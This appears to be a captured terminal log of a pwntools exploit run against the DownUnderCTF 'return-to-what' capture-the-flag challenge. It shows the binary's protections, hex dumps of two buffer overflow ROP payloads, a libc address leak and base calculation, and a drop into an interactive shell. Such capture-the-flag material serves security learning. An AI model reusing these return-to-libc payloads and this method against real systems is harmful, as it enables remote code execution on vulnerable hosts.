 [dos@dosxuz return_to_what]$ python asd.py
[*] '/home/dos/DownUnderCTF/pwn/return_to_what/return-to-what'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] '/home/dos/DownUnderCTF/pwn/return_to_what/libc6_2.27-3ubuntu1_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chal.duc.tf on port 30003: Done
[DEBUG] Received 0x4a bytes:
    b"Today, we'll have a lesson in returns.\n"
    b'Where would you like to return to?\n'
[DEBUG] Sent 0x59 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  _aaaa_aaaa_aaaa_aaaa_
    *
    00000030  61 61 61 61  61 61 61 61  2b 12 40 00  00 00 00 00  _aaaa_aaaa_+_@_______
    00000040  18 40 40 00  00 00 00 00  30 10 40 00  00 00 00 00  __@@_______0_@_______
    00000050  ae 11 40 00  00 00 00 00  0a                        ___@_________
    00000059
[DEBUG] Received 0x6 bytes:
    00000000  c0 b9 3a a7  2f 7f                                  ___:__/__
    00000006
[DEBUG] Received 0x4b bytes:
    b'\n'
    b"Today, we'll have a lesson in returns.\n"
    b'Where would you like to return to?\n'
LEAK :  0x7f2fa73ab9c0
LIBC Base :  0x7f2fa732b000
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  _aaaa_aaaa_aaaa_aaaa_
    *
    00000030  61 61 61 61  61 61 61 61  2b 12 40 00  00 00 00 00  _aaaa_aaaa_+_@_______
    00000040  9a ee 4d a7  2f 7f 00 00  40 a4 37 a7  2f 7f 00 00  ___M__/____@_7__/____
    00000050  0a                                                  ___
    00000051
[*] Switching to interactive mode
$
[0] 0:python*Z "dos@dosxuz:~/DownUnde" 10:17 21-Sep-20